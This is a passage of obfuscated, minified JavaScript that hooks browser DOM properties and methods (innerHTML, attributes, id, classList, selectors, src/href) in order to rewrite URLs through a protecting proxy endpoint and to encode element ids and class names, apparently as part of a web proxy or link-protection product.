Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return(0x0,v2['EW'])(m9)&&nc((0x0,v2['sH'])(m9)[Ho(0xa6b)])?vp['A'][Ho(0xb5f)](m4)[Ho(0xd02)][Ho(0x904)][Ho(0xc0d)](this,m9,...mb):((0x0,v2['EW'])(m9)||(m9=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':v2['MN'][Ho(0x827)],'baseUrl':vp['A'][Ho(0xb5f)](m4)[Ho(0xb58)][Ho(0xb5f)][Ho(0xb9e)](m4[Ho(0x2c5)]),'endpoint':v0['A'][Ho(0x771)]})),vp['A'][Ho(0xb5f)](m4)[Ho(0xd02)][Ho(0x904)][Ho(0xb9e)](this,[m9,...mb]));}},function(m9){return null==m9||''===m9||(0x0,vj['pI'])(m5,m9);}),n7(m4,CI(0x463),CI(0xf89),{'get':function(){const Hj=CI;for(var m9=arguments[Hj(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][Hj(0xb5f)](m4)[Hj(0x91)][Hj(0xb5f)][Hj(0xc0d)](this,...mv);if((0x0,v2['EW'])(mm)){const mq=(0x0,v2['sH'])(mm)[Hj(0xa6b)];mm=nc(mq)?mm:mq;}return mm;},'set':function(m9){const HB=CI,mv=vp['A'][HB(0xb5f)](m4)[HB(0xf79)][HB(0xb5f)][HB(0xc0d)](this),mb=vp['A'][HB(0xb5f)](m4)[HB(0x1ba)][HB(0xb5f)][HB(0xc0d)](this),mm=HB(0xad0)===mv||HB(0xe76)===mv&&HB(0xc1a)===mb?v2['MN'][HB(0x67d)]:HB(0xe76)===mv&&HB(0xe0f)===mb?v2['MN'][HB(0x827)]:v2['MN'][HB(0xf46)];m9=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':mm,'baseUrl':vp['A'][HB(0xb5f)](m4)[HB(0xb58)][HB(0xb5f)][HB(0xb9e)](m4[HB(0x2c5)]),'endpoint':v0['A'][HB(0x771)]});for(var mq=arguments[HB(0x8d7)],mf=new Array(mq>0x1?mq-0x1:0x0),mJ=0x1;mJ<mq;mJ++)mf[mJ-0x1]=arguments[mJ];return vp['A'][HB(0xb5f)](m4)[HB(0x91)][HB(0x904)][HB(0xc0d)](this,m9,...mf);}},function(m9){return!m9||(0x0,vj['pI'])(m5,m9);}),n7(m4,CI(0xb19),CI(0x195),{'get':function(){const HR=CI;for(var m9=arguments[HR(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][HR(0xb5f)](m4)[HR(0x233)][HR(0xb5f)][HR(0xc0d)](this,...mv);return(0x0,v2['EW'])(mm)&&(mm=(0x0,v2['sH'])(mm)[HR(0xa6b)]),mm;},'set':function(m9){const Hu=CI;(0x0,vj['pI'])(m5,m9)&&(m9=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':v2['MN'][Hu(0xf46)],'baseUrl':vp['A'][Hu(0xb5f)](m4)[Hu(0xb58)][Hu(0xb5f)][Hu(0xb9e)](m4[Hu(0x2c5)]),'endpoint':v0['A'][Hu(0x771)]}));for(var mv=arguments[Hu(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return vp['A'][Hu(0xb5f)](m4)[Hu(0x233)][Hu(0x904)][Hu(0xc0d)](this,m9,...mb);}}),n7(m4,CI(0x95f),CI(0xb11),{'get':function(){const Hl=CI;for(var m9=arguments[Hl(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];const mm=vp['A'][Hl(0xb5f)](m4)[Hl(0x98c)][Hl(0xb5f)][Hl(0xc0d)](this,...mv);return Hl(0xc1a)===this[Hl(0x9b)][Hl(0x1da)]()?(0x0,vw['sR'])(mm):mm;},'set':function(m9){const HW=CI;for(var mv=arguments[HW(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];if(HW(0xc1a)===this[HW(0x9b)][HW(0x1da)]())return vp['A'][HW(0xb5f)](m4)[HW(0x98c)][HW(0x904)][HW(0xc0d)](this,(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':m9,'idFilter':mJ=>(0x0,vj['Bo'])(m5,mJ),'urlFilter':mJ=>(0x0,vj['pI'])(m5,mJ),'attributeFilter':mJ=>(0x0,vj['yu'])(m5,mJ)}),...mb);if(HW(0xe0f)===this[HW(0x9b)][HW(0x1da)]())return vp['A'][HW(0xb5f)](m4)[HW(0x98c)][HW(0x904)][HW(0xc0d)](this,m9,...mb);const mq=m9[HW(0xe1e)]();if(this instanceof m4[HW(0xcd2)]&&mq[HW(0x18d)](HW(0xb6f)))return vp['A'][HW(0xb5f)](m4)[HW(0x98c)][HW(0x904)][HW(0xc0d)](this,m9,...mb);if(HW(0x59e)===m3[HW(0xafc)]&&(mq[HW(0x26a)](HW(0x28f))||mq[HW(0x26a)](HW(0xa37))||mq[HW(0x26a)](HW(0x77b))||mq[HW(0x26a)](HW(0x741))))return vp['A'][HW(0xb5f)](m4)[HW(0x98c)][HW(0x904)][HW(0xc0d)](this,m9,...mb);const mf=b2({'_window':m4,'protectUrlContext':m3,'html':m9,'idFilter':mJ=>(0x0,vj['Bo'])(m5,mJ),'urlFilter':mJ=>(0x0,vj['pI'])(m5,mJ),'attributeFilter':mJ=>(0x0,vj['yu'])(m5,mJ)});return vp['A'][HW(0xb5f)](m4)[HW(0x98c)][HW(0x904)][HW(0xc0d)](this,mf,...mb);}}),nF(m4,CI(0x95f),CI(0xe6e),function(m9,mv,mb){const Hw=CI;mv=mv[Hw(0x1da)](),(0x0,vj['yu'])(m5,mv)&&(mv=Hw(0xb72)+(0x0,v1['md'])(mv[Hw(0x730)](0x5)[Hw(0x1da)]()));let mm=String(mb);const mq=this[Hw(0x9b)][Hw(0x1da)]();if(['id',Hw(0x605)][Hw(0x18d)](mv))mm=mm[Hw(0x27d)]('\x20')[Hw(0x630)](mf=>(0x0,vj['Bo'])(m5,mf)?(0x0,v1['md'])(mf):mf)[Hw(0x82e)]('\x20');else{if([Hw(0x194),Hw(0xf89)][Hw(0x18d)](mv)){if(!(0x0,v2['EW'])(mm)||!nc((0x0,v2['sH'])(mm)[Hw(0xa6b)])){const mf=Hw(0x187)===mq?v2['MN'][Hw(0xbe4)]:Hw(0xe0f)===mq?v2['MN'][Hw(0x827)]:v2['MN'][Hw(0xf46)];mm=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mm,'kind':mf,'baseUrl':vp['A'][Hw(0xb5f)](m4)[Hw(0xb58)][Hw(0xb5f)][Hw(0xb9e)](m4[Hw(0x2c5)]),'endpoint':v0['A'][Hw(0x771)]});}}else{if(Hw(0x1d3)===mv)mm=Hw(0xd31)[Hw(0x2f5)](vX,Hw(0xcea))[Hw(0x2f5)]((0x0,v2['Wq'])({'protectUrlContext':m3,'url':v0['A'][Hw(0x771)]+Hw(0x71c),'kind':v2['MN'][Hw(0x827)],'baseUrl':vp['A'][Hw(0xb5f)](m4)[Hw(0xb58)][Hw(0xb5f)][Hw(0xb9e)](m4[Hw(0x2c5)]),'endpoint':v0['A'][Hw(0x771)]}),Hw(0xd0e))[Hw(0x2f5)]((0x0,vE['x'])()['id'],Hw(0x3b6))+b2({'_window':m4,'protectUrlContext':m3,'html':mm});else{if(Hw(0x202)===mv)mm=b0({'protectUrlContext':m3,'srcset':mm,'endpoint':v0['A'][Hw(0x771)],'urlFilter':mJ=>(0x0,vj['pI'])(m5,mJ)});else{if(Hw(0x4ae)===mv||Hw(0xf04)===mv)mm=Hw(0xa20)+mm;else{if(Hw(0x1e0)===mq&&Hw(0x32d)===mv&&(0x0,vj['pI'])(m5,mm)){const mJ=vp['A'][Hw(0xb5f)](m4)[Hw(0xa7)][Hw(0xc0d)](this,Hw(0xd80));mm=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mm,'kind':Hw(0xea7)===mJ?v2['MN'][Hw(0xba0)]:v2['MN'][Hw(0xbe4)],'baseUrl':vp['A'][Hw(0xb5f)](m4)[Hw(0xb58)][Hw(0xb5f)][Hw(0xb9e)](m4[Hw(0x2c5)]),'endpoint':v0['A'][Hw(0x771)]});}else Hw(0x1e0)===mq&&Hw(0xd80)===mv&&(0x0,vj['Bo'])(m5,mm)?[Hw(0xea7),Hw(0xfb),Hw(0xdd4),Hw(0x6b7)][Hw(0x18d)](mm)||(mm=(0x0,v1['md'])(mm)):Hw(0x7b6)!==mq||Hw(0x194)!==mv&&Hw(0x195)!==mv||!(0x0,vj['pI'])(m5,mm)?(0x0,vj['v5'])(m5,mv,mm)&&(mm=(0x0,v1['md'])(mm)):mm=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mm,'kind':v2['MN'][Hw(0xf46)],'baseUrl':vp['A'][Hw(0xb5f)](m4)[Hw(0xb58)][Hw(0xb5f)][Hw(0xb9e)](m4[Hw(0x2c5)]),'endpoint':v0['A'][Hw(0x771)]});}}}}}return m9[Hw(0xc0d)](this,mv,mm);},function(m9,mv){const HO=CI,mb=m9[HO(0x1da)]();if(['id',HO(0x605)][HO(0x18d)](mb)&&(0x0,vj['Bo'])(m5,mv))return!0x0;if([HO(0x194),HO(0xf89),HO(0x202)][HO(0x18d)](mb)&&(0x0,vj['pI'])(m5,mv))return!0x0;if(HO(0x1d3)===mb&&this instanceof HTMLIFrameElement&&m8[HO(0xc0d)](this))return!0x0;if([HO(0x4ae),HO(0xf04)][HO(0x18d)](mb)&&(0x0,vj['sU'])(m5,this))return!0x0;if((0x0,vj['yu'])(m5,m9))return!0x0;if((0x0,vj['v5'])(m5,m9,mv))return!0x0;const mm=this[HO(0x9b)][HO(0x1da)]();return!(HO(0x1e0)!==mm||HO(0x32d)!==m9||!(0x0,vj['pI'])(m5,mv))||!(HO(0x1e0)!==mm||HO(0xd80)!==m9||!(0x0,vj['Bo'])(m5,mv))||!(HO(0x7b6)!==mm||HO(0x194)!==m9&&HO(0x195)!==m9||!(0x0,vj['pI'])(m5,mv));}),n6(m4,CI(0x95f),CI(0xb1c),function(m9){const HL=CI;(0x0,vj['yu'])(m5,m9)&&(m9=HL(0xb72)+(0x0,v1['md'])(m9[HL(0x730)](0x5)[HL(0x1da)]()));let mv=vp['A'][HL(0xb5f)](m4)[HL(0xa7)][HL(0xc0d)](this,m9);if(!mv)return mv;if('id'===m9&&(0x0,v1['_'])(mv))mv=(0x0,v1['ks'])(mv);else{if(HL(0x605)===m9)mv=mv[HL(0x27d)]('\x20')[HL(0x630)](mb=>(0x0,v1['_'])(mb)?(0x0,v1['ks'])(mb):mb)[HL(0x82e)]('\x20');else{if(HL(0x194)===m9&&(0x0,v2['EW'])(mv)||HL(0xf89)===m9&&(0x0,v2['EW'])(mv)){const mb=(0x0,v2['sH'])(mv)[HL(0xa6b)];mv=nc(mb)?mv:mb;}else HL(0x202)===m9?mv=b1(mv):HL(0x4ae)!==m9&&HL(0xf04)!==m9||HL(0xee0)!=typeof mv||!mv[HL(0x26a)](HL(0xa20))?(0x0,vj['v5'])(m5,m9,mv)&&(mv=(0x0,v1['_'])(mv)?(0x0,v1['ks'])(mv):mv):mv=mv[HL(0x730)](0x3);}}return mv;},function(m9){const HQ=CI,mv=vp['A'][HQ(0xb5f)](m4)[HQ(0xa7)][HQ(0xc0d)](this,m9),mb=(0x0,v1['_'])(mv)?(0x0,v1['ks'])(mv):mv;return['id',HQ(0x605),HQ(0x194),HQ(0x1d3),HQ(0x202),HQ(0xf89),HQ(0x4ae),HQ(0xf04)][HQ(0x18d)](m9)||(0x0,vj['yu'])(m5,m9)||(0x0,vj['v5'])(m5,m9,mb);}),n6(m4,CI(0x95f),CI(0xb3),function(m9){const HT=CI;return vp['A'][HT(0xb5f)](m4)[HT(0x2f2)][HT(0xc0d)](this,(0x0,v1['md'])(m9));},m9=>(0x0,vj['Bo'])(m5,m9)),n6(m4,CI(0x95f),CI(0x5ea),function(m9){const HS=CI;if((0x0,vj['yu'])(m5,m9)){const mv=m9[HS(0x730)](0x5)[HS(0x1da)]();m9=HS(0xb72)+(0x0,v1['md'])(mv);}return vp['A'][HS(0xb5f)](m4)[HS(0x97)][HS(0xc0d)](this,m9);},function(m9){return(0x0,vj['yu'])(m5,m9);}),n6(m4,CI(0x95f),CI(0xf6d),function(m9){const HV=CI;if((0x0,vj['yu'])(m5,m9)){const mv=m9[HV(0x730)](0x5)[HV(0x1da)]();m9=HV(0xb72)+(0x0,v1['md'])(mv);}return vp['A'][HV(0xb5f)](m4)[HV(0x237)][HV(0xc0d)](this,m9);},function(m9){return(0x0,vj['yu'])(m5,m9);}),n8(m4,CI(0x95f),CI(0x8c4),{'get':function(m9,mv){const HN=CI;HN(0xee0)==typeof mv&&(0x0,vj['yu'])(m5,mv)&&(mv=HN(0xb72)+(0x0,v1['md'])(mv[HN(0x730)](0x5)[HN(0x1da)]()));const mb=m9[mv];if(!mb)return mb;if(HN(0x8d7)===mv)return mb;var mm;if(HN(0xa4c)==typeof mb)return mv===(null===(mm=m4[HN(0x565)])||void 0x0===mm?void 0x0:mm[HN(0xde6)])?function(){const Hg=HN,mq=mb[Hg(0xc0d)](m9);return new m4[(Hg(0xb37))](mq,{'get':function(mf,mJ){const HA=Hg,mY=mf[mJ];return mY?HA(0xac5)===mJ?function(){const HP=HA,mh=mY[HP(0xc0d)](mf);return mh?new Proxy(mh,{'get':function(ms,mD){const HX=HP,mZ=ms[mD];return mZ?HX(0x530)===mD?new Proxy(mZ,{'get':function(mc,mF){const HE=HX,mp=mc[mF];if(!mp)return mp;if(HE(0x530)===mF){const mM=mc[HE(0x5a5)];if('id'===mM&&HE(0xee0)==typeof mp&&(0x0,v1['_'])(mp))return(0x0,v1['ks'])(mp);if(HE(0x605)===mM&&HE(0xee0)==typeof mp)return mp[HE(0x27d)]('\x20')[HE(0x630)](ma=>(0x0,v1['_'])(ma)?(0x0,v1['ks'])(ma):ma)[HE(0x82e)]('\x20');if((0x0,vj['v5'])(m5,mM,mp))return(0x0,v1['_'])(mp)?(0x0,v1['ks'])(mp):mp;}if(HE(0x5a5)===mF&&mp[HE(0x26a)](HE(0xb72))){const ma=mp[HE(0x730)](0x5);return(0x0,v1['_'])(ma)?HE(0xb72)+(0x0,v1['ks'])(ma):mp;}return mp;}}):HX(0xa4c)==typeof mZ?mZ[HX(0x362)](ms):mZ:mZ;}}):mh;}:HA(0xa4c)==typeof mb?mb[HA(0x362)](mf):mb:mY;}});}:mb[HN(0x362)](m9);if(HN(0xee0)==typeof mv){const mq=parseInt(mv);if(!isNaN(mq))return(0x0,v1['_'])(mb)?(0x0,v1['ks'])(mb):mb;}return new m4[(HN(0xb37))](mb,{'get':function(mf,mJ){const Hd=HN,mY=mf[mJ];if(!mY)return mY;if(Hd(0xa4c)==typeof mY)return mY[Hd(0x362)](mf);if(Hd(0x530)===mJ){const mh=mf[Hd(0x5a5)];if('id'===mh&&Hd(0xee0)==typeof mY&&(0x0,v1['_'])(mY))return(0x0,v1['ks'])(mY);if(Hd(0x605)===mh&&Hd(0xee0)==typeof mY)return mY[Hd(0x27d)]('\x20')[Hd(0x630)](ms=>(0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms)[Hd(0x82e)]('\x20');if((0x0,vj['v5'])(m5,mh,mY))return(0x0,v1['_'])(mY)?(0x0,v1['ks'])(mY):mY;}if(Hd(0x5a5)===mJ&&mY[Hd(0x26a)](Hd(0xb72))){const ms=mY[Hd(0x730)](0x5);return Hd(0xb72)+((0x0,v1['_'])(ms)?(0x0,v1['ks'])(ms):ms);}return mY;}});}},null),n8(m4,CI(0xa9a),CI(0xa9e),{'get':function(m9,mv){const HK=CI;if(HK(0xee0)!=typeof mv)return m9[mv];const mb=vR(mv),mm=m9[(0x0,vj['yu'])(m5,HK(0xb72)+mb)?(0x0,v1['md'])(mb):mv];return HK(0xa4c)==typeof mm?mm[HK(0x362)](m9):mm;},'set':function(m9,mv,mb){const HI=CI;if(HI(0xee0)!=typeof mv)return m9[mv]=mb,!0x0;const mm=vR(mv);return m9[(0x0,vj['yu'])(m5,HI(0xb72)+mm)?(0x0,v1['md'])(mm):mv]=mb,!0x0;},'ownKeys':function(m9){const G0=CI,mv=m4[G0(0x4aa)][G0(0x8f3)](m9)[G0(0x630)](mb=>G0(0xee0)==typeof mb&&(0x0,v1['_'])(mb)?vB((0x0,v1['ks'])(mb)):mb);return mv;},'getOwnPropertyDescriptor':function(m9,mv){const G1=CI;if(G1(0xee0)==typeof mv){const mb=vR(mv);mv=(0x0,vj['yu'])(m5,G1(0xb72)+mb)?(0x0,v1['md'])(mb):mv;}return m4[G1(0x4aa)][G1(0x18e)](m9,mv);}},null),n7(m4,CI(0x1af),CI(0x5a5),{'get':function(){const G2=CI;for(var m9=arguments[G2(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][G2(0xb5f)](m4)[G2(0xdce)][G2(0xb5f)][G2(0xc0d)](this,...mv);return(0x0,v1['_'])(mm)&&(mm=(0x0,v1['ks'])(mm)),mm;},'set':function(m9){const G3=CI;for(var mv=arguments[G3(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return vp['A'][G3(0xb5f)](m4)[G3(0xdce)][G3(0x904)][G3(0xc0d)](this,(0x0,v1['md'])(m9),...mb);}},function(m9){const G4=CI;return void 0x0===m9||m9[G4(0x26a)](G4(0x6ac));}),n6(m4,CI(0x95f),CI(0x3ea),function(m9){const G5=CI;return m9=(0x0,bd['w4'])(m9),vp['A'][G5(0xb5f)](m4)[G5(0x8d4)][G5(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv)}));},m9=>m9),n6(m4,CI(0x95f),CI(0xd2d),function(m9){const G6=CI;return m9=(0x0,bd['w4'])(m9),vp['A'][G6(0xb5f)](m4)[G6(0x74b)][G6(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv)}));},m9=>m9),n6(m4,CI(0x84),CI(0x3ea),function(m9){const G7=CI;return m9=(0x0,bd['w4'])(m9),vp['A'][G7(0xb5f)](m4)[G7(0xd37)][G7(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv)}));},m9=>m9),n6(m4,CI(0x84),CI(0xd2d),function(m9){const G8=CI;return m9=(0x0,bd['w4'])(m9),vp['A'][G8(0xb5f)](m4)[G8(0x6fe)][G8(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv)}));},m9=>m9),n7(m4,CI(0x95f),'id',{'get':function(){const G9=CI;for(var m9=arguments[G9(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];const mm=vp['A'][G9(0xb5f)](m4)[G9(0x981)][G9(0xb5f)][G9(0xc0d)](this,...mv);return(0x0,v1['_'])(mm)?(0x0,v1['ks'])(mm):mm;},'set':function(m9){const Gv=CI;Gv(0xee0)!=typeof m9&&(m9=m4[Gv(0xe92)](m9));for(var mv=arguments[Gv(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return vp['A'][Gv(0xb5f)](m4)[Gv(0x981)][Gv(0x904)][Gv(0xc0d)](this,(0x0,vj['Bo'])(m5,m9)?(0x0,v1['md'])(m9):m9,...mb);}}),n6(m4,CI(0x95f),CI(0x1f2),function(m9,mv){const Gb=CI;return vp['A'][Gb(0xb5f)](m4)[Gb(0x57b)][Gb(0xc0d)](this,m9,b2({'_window':m4,'protectUrlContext':m3,'html':mv,'idFilter':mb=>(0x0,vj['Bo'])(m5,mb),'urlFilter':mb=>(0x0,vj['pI'])(m5,mb),'attributeFilter':mb=>(0x0,vj['yu'])(m5,mb)}));}),n6(m4,CI(0x95f),CI(0xd9e),function(m9){const Gn=CI;return vp['A'][Gn(0xb5f)](m4)[Gn(0x30a)][Gn(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv)}));}),n8(m4,CI(0x95f),CI(0x6ed),{'get':function(m9,mv){const Gm=CI,mb=m9[mv];if(!mb)return mb;if(Gm(0x1b2)===mv)return function(){const Gq=Gm,mm=[];for(var mq=arguments[Gq(0x8d7)],mf=new Array(mq),mJ=0x0;mJ<mq;mJ++)mf[mJ]=arguments[mJ];return mf[Gq(0xad1)](mY=>{const Gf=Gq;(0x0,vj['Bo'])(m5,mY)&&(mY=(0x0,v1['md'])(mY)),mm[Gf(0x8ee)](mY);}),mb[Gq(0xb9e)](m9,[...mm]);};if(Gm(0x53f)===mv)return function(mm){const GJ=Gm;return(0x0,vj['Bo'])(m5,mm)&&(mm=(0x0,v1['md'])(mm)),mb[GJ(0xb9e)](m9,[mm]);};if(Gm(0x3bf)===mv)return function(){const GY=Gm;for(var mm=arguments[GY(0x8d7)],mq=new Array(mm),mf=0x0;mf<mm;mf++)mq[mf]=arguments[mf];const mJ=mq[GY(0x630)](mY=>(0x0,vj['Bo'])(m5,mY)?(0x0,v1['md'])(mY):mY);return mb[GY(0xb9e)](m9,[...mJ]);};if(Gm(0x223)===mv)return function(mm,mq){const Gh=Gm;return(0x0,vj['Bo'])(m5,mm)&&(mm=(0x0,v1['md'])(mm)),mb[Gh(0xb9e)](m9,[mm,mq]);};if(Gm(0xc45)===mv)return function(mm,mq){const Gs=Gm;return(0x0,vj['Bo'])(m5,mm)&&(mm=(0x0,v1['md'])(mm)),(0x0,vj['Bo'])(m5,mq)&&(mq=(0x0,v1['md'])(mq)),mb[Gs(0xb9e)](m9,[mm,mq]);};if(Gm(0x530)===mv)return mb[Gm(0x27d)]('\x20')[Gm(0x630)](mm=>(0x0,v1['_'])(mm)?(0x0,v1['ks'])(mm):mm)[Gm(0x82e)]('\x20');if(mv===m4[Gm(0x565)][Gm(0xde6)])return function(){const GD=Gm,mm=mb[GD(0xc0d)](m9);return new m4[(GD(0xb37))](mm,{'get':function(mq,mf){const GZ=GD,mJ=mq[mf];return mJ?GZ(0xac5)===mf?function(){const Gt=GZ,mY=mJ[Gt(0xc0d)](mq);return mY?new m4[(Gt(0xb37))](mY,{'get':function(mh,ms){const Gc=Gt,mD=mh[ms];return mD?Gc(0x530)===ms?(0x0,v1['_'])(mD)?(0x0,v1['ks'])(mD):mD:Gc(0xa4c)==typeof mD?mD[Gc(0x362)](mh):mD:mD;}}):mY;}:GZ(0xa4c)==typeof mJ?mJ[GZ(0x362)](mq):mJ:mJ;}});};if(Gm(0xee0)==typeof mv){const mm=parseInt(mv);if(!isNaN(mm))return(0x0,v1['_'])(mb)?(0x0,v1['ks'])(mb):mb;}return v6['A'][Gm(0x247)](Gm(0x33c),mv,mb),Gm(0xa4c)==typeof mb?mb[Gm(0x362)](m9):mb;},'set':function(m9,mv,mb){const GF=CI;return GF(0x530)===mv&&(mb=mb[GF(0x27d)]('\x20')[GF(0x630)](mm=>(0x0,vj['Bo'])(m5,mm)?(0x0,v1['md'])(mm):mm)[GF(0x82e)]('\x20')),m9[mv]=mb,!0x0;}},function(m9){const Gp=CI;return m9&&Gp(0xee0)!=typeof m9&&(m9=m9[Gp(0xe1e)]()),m9=m9[Gp(0x27d)]('\x20')[Gp(0x630)](mv=>(0x0,vj['Bo'])(m5,mv)?(0x0,v1['md'])(mv):mv)[Gp(0x82e)]('\x20'),vp['A'][Gp(0xb5f)](m4)[Gp(0x631)][Gp(0xc0d)](this,Gp(0x605),m9),m9;},()=>!0x0),n7(m4,CI(0x95f),CI(0x4fd),{'get':function(){const GM=CI;for(var m9=arguments[GM(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];return vp['A'][GM(0xb5f)](m4)[GM(0xa52)][GM(0xb5f)][GM(0xc0d)](this,...mv)[GM(0x27d)]('\x20')[GM(0x630)](mm=>(0x0,v1['_'])(mm)?(0x0,v1['ks'])(mm):mm)[GM(0x82e)]('\x20');},'set':function(m9){const Ga=CI,mv=m9[Ga(0x27d)]('\x20')[Ga(0x630)](mf=>(0x0,vj['Bo'])(m5,mf)?(0x0,v1['md'])(mf):mf)[Ga(0x82e)]('\x20');for(var mb=arguments[Ga(0x8d7)],mm=new Array(mb>0x1?mb-0x1:0x0),mq=0x1;mq<mb;mq++)mm[mq-0x1]=arguments[mq];return vp['A'][Ga(0xb5f)](m4)[Ga(0xa52)][Ga(0x904)][Ga(0xc0d)](this,mv,...mm);}}),n6(m4,CI(0x9d2),CI(0x6c6),function(m9){const GU=CI;return vp['A'][GU(0xb5f)](m4)[GU(0xd92)][GU(0xc0d)](this,(0x0,v1['md'])(m9));},m9=>(0x0,vj['Bo'])(m5,m9)),n6(m4,CI(0x2c5),CI(0x6c6),function(m9){const Gr=CI;return Gr(0xee0)!=typeof m9&&(m9=m4[Gr(0xe92)](m9)),vp['A'][Gr(0xb5f)](m4)[Gr(0xb70)][Gr(0xc0d)](this,(0x0,v1['md'])(m9));},m9=>(0x0,vj['Bo'])(m5,m9)),n6(m4,CI(0x9d2),CI(0xb3),function(m9){const Gy=CI;return vp['A'][Gy(0xb5f)](m4)[Gy(0x33f)][Gy(0xc0d)](this,(0x0,v1['md'])(m9));},m9=>(0x0,vj['Bo'])(m5,m9)),n6(m4,CI(0x9d2),CI(0x3ea),function(m9){const Gi=CI;return m9=(0x0,bd['w4'])(m9),vp['A'][Gi(0xb5f)](m4)[Gi(0x3b8)][Gi(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv),'tagNameFilter':mv=>(0x0,vj['ts'])(m5,mv)}));},m9=>m9),n6(m4,CI(0x9d2),CI(0xd2d),function(m9){const Ge=CI;return m9=(0x0,bd['w4'])(m9),vp['A'][Ge(0xb5f)](m4)[Ge(0x45e)][Ge(0xc0d)](this,(0x0,vw['Qw'])({'protectUrlContext':m3,'selector':m9,'idFilter':mv=>(0x0,vj['Bo'])(m5,mv),'attributeFilter':mv=>(0x0,vj['yu'])(m5,mv),'tagNameFilter':mv=>(0x0,vj['ts'])(m5,mv)}));},m9=>m9),n6(m4,CI(0x9d2),CI(0x6ee),function(m9){const Gk=CI;return(0x0,vj['ts'])(m5,m9)&&(m9=Gk(0x78c)+(0x0,v1['md'])(m9)),vp['A'][Gk(0xb5f)](m4)[Gk(0x426)][Gk(0xc0d)](this,m9);}),n6(m4,CI(0x9d2),CI(0x3a2),function(m9){const GC=CI;return(0x0,vj['ts'])(m5,m9)&&(m9=GC(0x78c)+(0x0,v1['md'])(m9)),vp['A'][GC(0xb5f)](m4)[GC(0xa1b)][GC(0xc0d)](this,m9);}),n7(m4,CI(0x54f),CI(0x32d),{'get':function(){const GH=CI;for(var m9=arguments[GH(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][GH(0xb5f)](m4)[GH(0x90f)][GH(0xb5f)][GH(0xb9e)](this,mv);if((0x0,v2['EW'])(mm)){const mq=(0x0,v2['sH'])(mm)[GH(0xa6b)];mm=nc(mq)?mm:mq;}return mm;},'set':function(m9){const GG=CI,mv=vp['A'][GG(0xb5f)](m4)[GG(0xa7)][GG(0xc0d)](this,GG(0xd80));(0x0,vj['pI'])(m5,m9)&&(m9=(0x0,v2['Wq'])({'protectUrlContext':m3,'url':m9,'kind':GG(0xea7)===mv?v2['MN'][GG(0xba0)]:v2['MN'][GG(0xbe4)],'baseUrl':vp['A'][GG(0xb5f)](m4)[GG(0xb58)][GG(0xb5f)][GG(0xb9e)](m4[GG(0x2c5)]),'endpoint':v0['A'][GG(0x771)]}));for(var mb=arguments[GG(0x8d7)],mm=new Array(mb>0x1?mb-0x1:0x0),mq=0x1;mq<mb;mq++)mm[mq-0x1]=arguments[mq];return vp['A'][GG(0xb5f)](m4)[GG(0x90f)][GG(0x904)][GG(0xc0d)](this,m9,...mm);}}),n7(m4,CI(0x54f),CI(0xd80),{'get':function(){const Gx=CI;for(var m9=arguments[Gx(0x8d7)],mv=new Array(m9),mb=0x0;mb<m9;mb++)mv[mb]=arguments[mb];let mm=vp['A'][Gx(0xb5f)](m4)[Gx(0xcc9)][Gx(0xb5f)][Gx(0xb9e)](this,mv);return(0x0,v1['_'])(mm)&&(mm=(0x0,v1['ks'])(mm)),mm;},'set':function(m9){const Go=CI;[Go(0xea7),Go(0xfb),Go(0xdd4),Go(0x6b7)][Go(0x18d)](m9)||m9&&(0x0,vj['Bo'])(m5,m9)&&(m9=(0x0,v1['md'])(m9));for(var mv=arguments[Go(0x8d7)],mb=new Array(mv>0x1?mv-0x1:0x0),mm=0x1;mm<mv;mm++)mb[mm-0x1]=arguments[mm];return 